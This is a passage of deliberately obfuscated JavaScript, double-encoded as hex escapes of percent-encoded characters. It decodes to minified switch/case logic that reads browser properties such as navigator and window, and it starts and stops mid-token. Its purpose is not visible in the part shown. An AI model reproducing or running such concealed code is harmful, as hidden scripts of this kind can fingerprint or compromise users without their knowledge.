25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x36\x45\x25\x33\x44\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x34\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x37\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x37\x36\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x32\x34\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x43\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x33\x44\x25\x37\x36\x25\x36\x46\x25\x36\x39\x25\x36\x34\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x32\x43\x25\x35\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x38\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x34\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x35\x46\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x37\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x35\x30\x25\x32\x38\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x36\x32\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x35\x25\x32\x45\x25\x37\x30\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x36\x31\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x45\x25\x36\x31\x25\x37\x36\x25\x36\x39\x25\x36\x37\x25\x36\x31\x25\x37\x34\x25\x36\x46\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x34\x35\x25\x35\x44\x25\x32\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x34\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x35\x34\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x33\x44\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x36\x25\x36\x36\x25\x32\x42\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x34\x35\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x41\x25\x34\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x34\x32\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x36\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x38\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x41\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x31\x25\x32\x43\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x34\x25\x35\x44\x25\x32\x38\x25\x37\x32\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x36\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x32\x45\x25\x36\x39\x25\x36\x34\x25\x33\x44\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x46\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x35\x44\x25\x32\x38\x25\x36\x33\x25\x32\x43\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x46\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x31\x25\x32\x31\x25\x33\x44\x25\x37\x34\x25\x37\x39\x25\x37\x30\x25\x36\x35\x25\x36\x46\x25\x36\x36\x25\x32\x30\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x33\x46\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x33\x41\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x44\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x37\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x41\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x37\x33\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x32\x25\x35\x44\x25\x33\x